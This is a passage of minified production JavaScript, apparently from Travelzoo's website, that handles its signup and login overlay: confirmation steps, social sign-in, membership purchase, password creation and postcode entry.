0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return 